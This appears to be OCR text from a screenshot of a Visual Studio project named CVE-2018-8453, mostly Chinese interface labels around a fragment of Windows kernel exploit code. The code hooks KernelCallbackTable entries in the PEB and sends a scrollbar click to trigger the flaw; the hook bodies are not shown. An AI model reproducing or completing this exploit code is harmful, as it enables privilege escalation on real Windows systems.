 CVE-2018-8453 - Microsoft Visual Studio
夜泊借宿酒家
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
登录
本地 Windows 调试器 Debug
解决方案资源管理器
Asm.asm CVE-2018-8453.cpp
(全局范围) _tmain(int argc, _TCHAR * argv[])
搜索解决方案资源管理器(Ctrl+;)
解决方案"CVE-2018-8453"(1 个项目)
CVE-2018-8453
头文件
stdafx.h
targetver.h
外部依赖项
源文件
Asm.asm
CVE-2018-8453.cpp
stdafx.cpp
资源文件
ReadMe.txt
工具箱
*(ULONG64*)(KernelCallbackTable + 0x08 * 0x02) = (ULONG64)fnDWORDHook;
//xxxClientAllocWindowClassExtraBytes
xxxClientAllocWindowClassExtraBytes = (My_FnFunction)*(ULONG64*)(KernelCallbackTable + 0x08 * 0x80);
*(ULONG64*)(KernelCallbackTable + 0x08 * 0x80) = (ULONG64)xxxClientAllocWindowClassExtraBytesHook;
}
int _tmain(int argc, _TCHAR* argv[]){
//获取PEB地址
PEB = GetPeb();
//创建窗口
CreateWindows();
//Hook
Hook_Init();
Flag = 1;
//向滚动条发送点击消息
SendMessageA(SrollBar, WM_LBUTTONDOWN, MK_LBUTTON, 0x00080008);
getchar();
return 0;
}
146 %
输出
显示输出来源(S):
解决方案资源管理器 团队资源管理器 类视图
错误列表 输出
已保存的项 行 124 列 15 字符 12 Ins